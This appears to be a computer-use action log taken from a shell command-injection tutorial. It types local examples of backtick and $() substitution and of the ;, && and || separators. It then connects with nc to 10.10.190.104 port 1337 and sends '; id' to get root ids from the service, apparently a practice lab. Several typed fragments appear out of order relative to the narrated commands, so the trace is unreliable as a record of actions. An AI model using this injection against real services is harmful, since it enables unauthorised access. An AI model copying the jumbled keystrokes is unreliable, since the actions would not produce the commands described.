
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [401, 233]}

Test echo "`id`" locally so the backtick substitution prints the root id.
{"action": "type", "text": "`"}

{"action": "type", "text": "w"}

{"action": "type", "text": "echo \"`id\""}

{"action": "type", "text": "echo \"`id`\""}

Run echo "$(ps)" locally so the substitution prints the running process list.
{"action": "type", "text": ")"}

{"action": "type", "text": "\""}

{"action": "type", "text": "ps"}

{"action": "type", "text": "echo \"$"}

Compose id; whoami && ps || at the local prompt to show the ;, && and || separators.
{"action": "type", "text": "id; who"}

{"action": "type", "text": "ami"}

{"action": "mouse_move", "coordinate": [467, 297]}

{"action": "type", "text": "ps"}

{"action": "type", "text": "||"}

Reconnect with nc 10.10.190.104 1337 and send '; id', answering y so it returns root ids.
{"action": "type", "text": "nc 10.10.190.104 1337"}

{"action": "type", "text": ";"}

{"action": "type", "text": "id"}
